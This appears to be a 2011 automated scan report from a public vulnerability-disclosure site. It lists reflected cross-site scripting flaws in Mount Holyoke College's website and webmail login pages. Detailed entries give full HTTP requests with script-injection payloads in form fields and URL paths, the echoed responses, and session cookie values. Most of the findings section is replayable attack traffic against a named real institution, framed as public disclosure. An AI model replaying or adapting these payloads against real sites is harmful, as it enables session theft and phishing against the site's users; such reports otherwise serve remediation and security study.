XSS, Reflected Cross Site Scripting, CWE-79, CAPEC-86, DORK, GHDB, BHDB, mtholyoke.edu
Report generated by XSS.CX at Mon Sep 19 16:46:37 CDT 2011.
Public Domain Vulnerability Information, Security Articles, Vulnerability Reports, GHDB, DORK Search
XSS Home | XSS Crawler | SQLi Crawler | HTTPi Crawler | FI Crawler |
Loading
1. Cross-site scripting (reflected)
1.1. https://webmail.mtholyoke.edu/horde/webshell/lib/login.php [alt_email_address parameter]
1.2. https://webmail.mtholyoke.edu/horde/webshell/lib/login.php [name of an arbitrarily supplied request parameter]
1.3. https://webmail.mtholyoke.edu/horde/webshell/lib/login.php [name of an arbitrarily supplied request parameter]
1.4. https://webmail.mtholyoke.edu/horde/webshell/lib/login.php [username parameter]
1.5. http://www.mtholyoke.edu/favicon.ico [REST URL parameter 1]
1.6. http://www.mtholyoke.edu/homepage_slideshow/home_slideshow.swf [REST URL parameter 1]
1.7. http://www.mtholyoke.edu/homepage_slideshow/home_slideshow.swf [REST URL parameter 2]
1.8. http://www.mtholyoke.edu/index.html [REST URL parameter 1]
1.9. http://www.mtholyoke.edu/lits/7727.shtml [REST URL parameter 1]
1.10. http://www.mtholyoke.edu/lits/7727.shtml [REST URL parameter 2]
1.11. http://www.mtholyoke.edu/lits/learn/resources_faculty.html [REST URL parameter 1]
1.12. http://www.mtholyoke.edu/lits/learn/resources_faculty.html [REST URL parameter 2]
1.13. http://www.mtholyoke.edu/lits/learn/resources_faculty.html [REST URL parameter 3]
1.14. http://www.mtholyoke.edu/lits/network/ [REST URL parameter 1]
1.15. http://www.mtholyoke.edu/lits/network/ [REST URL parameter 2]
1.16. http://www.mtholyoke.edu/news/image_assets/0001/8200/TaliTh_thumb.jpg [REST URL parameter 1]
1.17. http://www.mtholyoke.edu/news/image_assets/0001/8212/suzan-lori_thumb_thumb.jpg [REST URL parameter 1]
1.18. http://www.mtholyoke.edu/news/image_assets/0001/8224/sanborn75_thumb.jpg [REST URL parameter 1]
1.19. http://www.mtholyoke.edu/news/image_assets/0001/8252/religion_thumb_thumb.jpg [REST URL parameter 1]
1.20. http://www.mtholyoke.edu/news/image_assets/0001/8276/Karen_Remmler-thumb_thumb.jpg [REST URL parameter 1]
1.21. http://www.mtholyoke.edu/news/image_assets/0001/8292/convo_thumb_thumb.jpg [REST URL parameter 1]
1.22. http://www.mtholyoke.edu/news/image_assets/0001/8300/banana-TH_thumb.jpg [REST URL parameter 1]
1.23. http://www.mtholyoke.edu/news/image_assets/0001/8312/allgor_thumb.jpg [REST URL parameter 1]
1.24. http://www.mtholyoke.edu/news/image_assets/0001/8316/Humera-Afridi_thumb.jpg [REST URL parameter 1]
1.25. http://www.mtholyoke.edu/news/image_assets/0001/8320/sutphen_thumb_thumb.jpg [REST URL parameter 1]
1.26. http://www.mtholyoke.edu/news/image_assets/0001/8328/roksa_thumb_thumb.jpg [REST URL parameter 1]
1.27. http://www.mtholyoke.edu/news/image_assets/0001/8336/hewitt_thumb_thumb.jpg [REST URL parameter 1]
1.28. http://www.mtholyoke.edu/news/image_assets/0001/8344/kelley_thumb_thumb.jpg [REST URL parameter 1]
1.29. http://www.mtholyoke.edu/news/image_assets/0001/8352/flag_thumb.jpg [REST URL parameter 1]
1.30. http://www.mtholyoke.edu/news/image_assets/0001/8356/remmler_thumb_thumb.jpg [REST URL parameter 1]
1.31. http://www.mtholyoke.edu/news/image_assets/0001/8364/ramdas_thumb_thumb.jpg [REST URL parameter 1]
1.32. http://www.mtholyoke.edu/news/image_assets/0001/8372/sohail_thumb.jpg [REST URL parameter 1]
1.33. http://www.mtholyoke.edu/news/image_assets/0001/8376/crosbie_thumb.jpg [REST URL parameter 1]
1.34. http://www.mtholyoke.edu/news/image_assets/0001/8384/nsf75_thumb.jpg [REST URL parameter 1]
1.35. http://www.mtholyoke.edu/news/image_assets/0001/8392/stomberg_thumb_thumb.jpg [REST URL parameter 1]
1.36. http://www.mtholyoke.edu/news/javascripts/prototype.js [REST URL parameter 1]
1.37. http://www.mtholyoke.edu/slideshow.xml [REST URL parameter 1]
2. Password field with autocomplete enabled
2.1. https://webmail.mtholyoke.edu/horde/imp/login.php
2.2. https://webmail.mtholyoke.edu/horde/webshell/lib/login.php
3. SSL cookie without secure flag set
3.1. https://webmail.mtholyoke.edu/horde/
3.2. https://webmail.mtholyoke.edu/horde/login.php
4. Cross-domain script include
4.1. http://www.mtholyoke.edu/index.html
4.2. http://www.mtholyoke.edu/lits/learn/resources_faculty.html
5. Cookie without HttpOnly flag set
5.1. https://webmail.mtholyoke.edu/horde/
5.2. https://webmail.mtholyoke.edu/horde/login.php
6. Cacheable HTTPS response
7. HTML does not specify charset
8. Content type incorrectly stated
1. Cross-site scripting (reflected)
next
There are 37 instances of this issue:
Issue background
Reflected cross-site scripting vulnerabilities arise when data is copied from a request and echoed into the application's immediate response in an unsafe way. An attacker can use the vulnerability to construct a request which, if issued by another application user, will cause JavaScript code supplied by the attacker to execute within the user's browser in the context of that user's session with the application.
The attacker-supplied code can perform a wide variety of actions, such as stealing the victim's session token or login credentials, performing arbitrary actions on the victim's behalf, and logging their keystrokes.
Users can be induced to issue the attacker's crafted request in various ways. For example, the attacker can send a victim a link containing a malicious URL in an email or instant message. They can submit the link to popular web sites that allow content authoring, for example in blog comments. And they can create an innocuous looking web site which causes anyone viewing it to make arbitrary cross-domain requests to the vulnerable application (using either the GET or the POST method).
The security impact of cross-site scripting vulnerabilities is dependent upon the nature of the vulnerable application, the kinds of data and functionality which it contains, and the other applications which belong to the same domain and organisation. If the application is used only to display non-sensitive public content, with no authentication or access control functionality, then a cross-site scripting flaw may be considered low risk. However, if the same application resides on a domain which can access cookies for other more security-critical applications, then the vulnerability could be used to attack those other applications, and so may be considered high risk. Similarly, if the organisation which owns the application is a likely target for phishing attacks, then the vulnerability could be leveraged to lend credibility to such attacks, by injecting Trojan functionality into the vulnerable application, and exploiting users' trust in the organisation in order to capture credentials for other applications which it owns. In many kinds of application, such as those providing online banking functionality, cross-site scripting should always be considered high risk.
Issue remediation
In most situations where user-controllable data is copied into application responses, cross-site scripting attacks can be prevented using two layers of defences:- Input should be validated as strictly as possible on arrival, given the kind of content which it is expected to contain. For example, personal names should consist of alphabetical and a small range of typographical characters, and be relatively short; a year of birth should consist of exactly four numerals; email addresses should match a well-defined regular expression. Input which fails the validation should be rejected, not sanitised.
- User input should be HTML-encoded at any point where it is copied into application responses. All HTML metacharacters, including < > " ' and =, should be replaced with the corresponding HTML entities (< > etc).
In cases where the application's functionality allows users to author content using a restricted subset of HTML tags and attributes (for example, blog comments which allow limited formatting and linking), it is necessary to parse the supplied HTML to validate that it does not use any dangerous syntax; this is a non-trivial task.


1.1. https://webmail.mtholyoke.edu/horde/webshell/lib/login.php [alt_email_address parameter]
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://webmail.mtholyoke.edu |
| Path: |
/horde/webshell/lib/login.php |
Issue detail
The value of the alt_email_address request parameter is copied into the value of an HTML tag attribute which is encapsulated in double quotation marks. The payload dd58e"><script>alert(1)</script>fa6cde378aa was submitted in the alt_email_address parameter. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Request
POST /horde/webshell/lib/login.php HTTP/1.1
Host: webmail.mtholyoke.edu
Connection: keep-alive
Content-Length: 94
Cache-Control: max-age=0
Origin: https://webmail.mtholyoke.edu
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.163 Safari/535.1
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Referer: https://webmail.mtholyoke.edu/horde/webshell/lib/login.php
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.3
Cookie: Horde=lmiie7lj0lauv4csk8gtar33c6; auth_key=77f327fa85760e6280c43431e4f5512a; imp_key=13a6c3635ee9e93146f40afdee068e7a
username=dfsgsdfg&birthname=44&alt_email_address=dd58e"><script>alert(1)</script>fa6cde378aa&forgotten_login_Enter=Send+login+information |
Response
HTTP/1.1 200 OK
Date: Mon, 19 Sep 2011 16:41:52 GMT
Server: Apache/2.2.17 (Unix) PHP/5.2.16 mod_ssl/2.2.17 OpenSSL/0.9.8g
X-Powered-By: PHP/5.2.16
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 8080
Keep-Alive: timeout=15, max=1024
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
<html><head><title>
Mount Holyoke College Password Profile help
</title>
<link type="text/css" rel="stylesheet" href="loginx.css">
<script>
function a_copy_to_show_passwd() {
...[SNIP]...
<input type="text" name="alt_email_address" value="dd58e"><script>alert(1)</script>fa6cde378aa" size="70">
...[SNIP]...
|
1.2. https://webmail.mtholyoke.edu/horde/webshell/lib/login.php [name of an arbitrarily supplied request parameter]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://webmail.mtholyoke.edu |
| Path: |
/horde/webshell/lib/login.php |
Issue detail
The name of an arbitrarily supplied request parameter is copied into the value of an HTML tag attribute which is encapsulated in double quotation marks. The payload f4042"><script>alert(1)</script>91d1767980 was submitted in the name of an arbitrarily supplied request parameter. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Request
GET /horde/webshell/lib/login.php/f4042"><script>alert(1)</script>91d1767980 HTTP/1.1
Host: webmail.mtholyoke.edu
Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.163 Safari/535.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Referer: https://webmail.mtholyoke.edu/horde/imp/login.php
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.3
Cookie: Horde=lmiie7lj0lauv4csk8gtar33c6; auth_key=77f327fa85760e6280c43431e4f5512a; imp_key=13a6c3635ee9e93146f40afdee068e7a
|
Response
HTTP/1.1 200 OK
Date: Mon, 19 Sep 2011 16:41:19 GMT
Server: Apache/2.2.17 (Unix) PHP/5.2.16 mod_ssl/2.2.17 OpenSSL/0.9.8g
X-Powered-By: PHP/5.2.16
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 4942
Keep-Alive: timeout=15, max=1024
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
<html><head><title>
Mount Holyoke College login
</title>
<link type="text/css" rel="stylesheet" href="loginx.css">
<script>
function a_copy_to_show_passwd() {
// document.Fo
...[SNIP]...
<form action="/horde/webshell/lib/login.php/f4042"><script>alert(1)</script>91d1767980" method="post" >
...[SNIP]...
|
1.3. https://webmail.mtholyoke.edu/horde/webshell/lib/login.php [name of an arbitrarily supplied request parameter]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://webmail.mtholyoke.edu |
| Path: |
/horde/webshell/lib/login.php |
Issue detail
The name of an arbitrarily supplied request parameter is copied into the value of an HTML tag attribute which is encapsulated in double quotation marks. The payload 1929c"><script>alert(1)</script>38623b858a49857ef was submitted in the name of an arbitrarily supplied request parameter. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
The original request used the POST method, however it was possible to convert the request to use the GET method, to enable easier demonstration and delivery of the attack.
Request
GET /horde/webshell/lib/login.php/1929c"><script>alert(1)</script>38623b858a49857ef?url_origin=https%3A%2F%2Fwebmail.mtholyoke.edu%2Fhorde%2Fwebshell%2Fprofile%2Findex.php&username=&a_display_state=hidden&passwd_hidden=&passwd_shown=&login_Enter=Help+with+username+or+password HTTP/1.1
Host: webmail.mtholyoke.edu
Connection: keep-alive
Cache-Control: max-age=0
Origin: https://webmail.mtholyoke.edu
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.163 Safari/535.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Referer: https://webmail.mtholyoke.edu/horde/webshell/lib/login.php
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.3
Cookie: Horde=lmiie7lj0lauv4csk8gtar33c6; auth_key=77f327fa85760e6280c43431e4f5512a; imp_key=13a6c3635ee9e93146f40afdee068e7a
|
Response
HTTP/1.1 200 OK
Date: Mon, 19 Sep 2011 16:41:41 GMT
Server: Apache/2.2.17 (Unix) PHP/5.2.16 mod_ssl/2.2.17 OpenSSL/0.9.8g
X-Powered-By: PHP/5.2.16
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 4949
Keep-Alive: timeout=15, max=1024
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
<html><head><title>
Mount Holyoke College login
</title>
<link type="text/css" rel="stylesheet" href="loginx.css">
<script>
function a_copy_to_show_passwd() {
// document.Fo
...[SNIP]...
<form action="/horde/webshell/lib/login.php/1929c"><script>alert(1)</script>38623b858a49857ef" method="post" >
...[SNIP]...
|
1.4. https://webmail.mtholyoke.edu/horde/webshell/lib/login.php [username parameter]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://webmail.mtholyoke.edu |
| Path: |
/horde/webshell/lib/login.php |
Issue detail
The value of the username request parameter is copied into the value of an HTML tag attribute which is encapsulated in double quotation marks. The payload 3ab77"><script>alert(1)</script>68fa1d8a069 was submitted in the username parameter. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Request
POST /horde/webshell/lib/login.php HTTP/1.1
Host: webmail.mtholyoke.edu
Connection: keep-alive
Content-Length: 94
Cache-Control: max-age=0
Origin: https://webmail.mtholyoke.edu
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.163 Safari/535.1
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Referer: https://webmail.mtholyoke.edu/horde/webshell/lib/login.php
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.3
Cookie: Horde=lmiie7lj0lauv4csk8gtar33c6; auth_key=77f327fa85760e6280c43431e4f5512a; imp_key=13a6c3635ee9e93146f40afdee068e7a
username=dfsgsdfg3ab77"><script>alert(1)</script>68fa1d8a069&birthname=44&alt_email_address=&forgotten_login_Enter=Send+login+information |
Response
HTTP/1.1 200 OK
Date: Mon, 19 Sep 2011 16:41:48 GMT
Server: Apache/2.2.17 (Unix) PHP/5.2.16 mod_ssl/2.2.17 OpenSSL/0.9.8g
X-Powered-By: PHP/5.2.16
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 8106
Keep-Alive: timeout=15, max=1024
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
<html><head><title>
Mount Holyoke College Password Profile help
</title>
<link type="text/css" rel="stylesheet" href="loginx.css">
<script>
function a_copy_to_show_passwd() {
...[SNIP]...
<input type="text" name="username" value="dfsgsdfg3ab77"><script>alert(1)</script>68fa1d8a069" size="15" maxlength="40" >
...[SNIP]...
|
1.5. http://www.mtholyoke.edu/favicon.ico [REST URL parameter 1]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
http://www.mtholyoke.edu |
| Path: |
/favicon.ico |
Issue detail
The value of REST URL parameter 1 is copied into the HTML document as plain text between tags. The payload cc950<script>alert(1)</script>001c61adeef was submitted in the REST URL parameter 1. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Request
GET /favicon.icocc950<script>alert(1)</script>001c61adeef HTTP/1.1
Host: www.mtholyoke.edu
Proxy-Connection: keep-alive
Accept: */*
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.163 Safari/535.1
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.3
Cookie: __utma=107387742.1737426368.1316468600.1316468600.1316468600.1; __utmb=107387742.3.10.1316468600; __utmc=107387742; __utmz=107387742.1316468600.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none)
|
Response
HTTP/1.1 404 Not Found
Date: Mon, 19 Sep 2011 16:43:08 GMT
Server: Apache/2.2.3 (Red Hat)
Connection: close
Last-Modified: Mon, 19 Sep 2011 16:43:08 GMT
Content-Length: 5858
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/1999/REC-html401-19991224/loose.dtd">
<html>
<head><title>Error</title><style type="text/css">
<!--
.nound { text-d
...[SNIP]...
<code>http://www.mtholyoke.edu/favicon.icocc950<script>alert(1)</script>001c61adeef</code>
...[SNIP]...
|
1.6. http://www.mtholyoke.edu/homepage_slideshow/home_slideshow.swf [REST URL parameter 1]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
http://www.mtholyoke.edu |
| Path: |
/homepage_slideshow/home_slideshow.swf |
Issue detail
The value of REST URL parameter 1 is copied into the HTML document as plain text between tags. The payload 808ef<script>alert(1)</script>79185c3b56c was submitted in the REST URL parameter 1. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Request
GET /homepage_slideshow808ef<script>alert(1)</script>79185c3b56c/home_slideshow.swf HTTP/1.1
Host: www.mtholyoke.edu
Proxy-Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.163 Safari/535.1
Accept: */*
Referer: http://www.mtholyoke.edu/index.html
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.3
Cookie: __utma=107387742.1737426368.1316468600.1316468600.1316468600.1; __utmb=107387742.1.10.1316468600; __utmc=107387742; __utmz=107387742.1316468600.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none)
|
Response
HTTP/1.1 404 Not Found
Date: Mon, 19 Sep 2011 16:42:56 GMT
Server: Apache/2.2.3 (Red Hat)
Connection: close
Last-Modified: Mon, 19 Sep 2011 16:42:57 GMT
Content-Length: 6565
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/1999/REC-html401-19991224/loose.dtd">
<html>
<head><title>Error</title><style type="text/css">
<!--
.nound { text-d
...[SNIP]...
<code>http://www.mtholyoke.edu/homepage_slideshow808ef<script>alert(1)</script>79185c3b56c/home_slideshow.swf</code>
...[SNIP]...
|
1.7. http://www.mtholyoke.edu/homepage_slideshow/home_slideshow.swf [REST URL parameter 2]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
http://www.mtholyoke.edu |
| Path: |
/homepage_slideshow/home_slideshow.swf |
Issue detail
The value of REST URL parameter 2 is copied into the HTML document as plain text between tags. The payload f5788<script>alert(1)</script>bdd99501441 was submitted in the REST URL parameter 2. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Request
GET /homepage_slideshow/home_slideshow.swff5788<script>alert(1)</script>bdd99501441 HTTP/1.1
Host: www.mtholyoke.edu
Proxy-Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.163 Safari/535.1
Accept: */*
Referer: http://www.mtholyoke.edu/index.html
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.3
Cookie: __utma=107387742.1737426368.1316468600.1316468600.1316468600.1; __utmb=107387742.1.10.1316468600; __utmc=107387742; __utmz=107387742.1316468600.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none)
|
Response
HTTP/1.1 404 Not Found
Date: Mon, 19 Sep 2011 16:42:57 GMT
Server: Apache/2.2.3 (Red Hat)
Connection: close
Last-Modified: Mon, 19 Sep 2011 16:42:58 GMT
Content-Length: 6565
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/1999/REC-html401-19991224/loose.dtd">
<html>
<head><title>Error</title><style type="text/css">
<!--
.nound { text-d
...[SNIP]...
<code>http://www.mtholyoke.edu/homepage_slideshow/home_slideshow.swff5788<script>alert(1)</script>bdd99501441</code>
...[SNIP]...
|
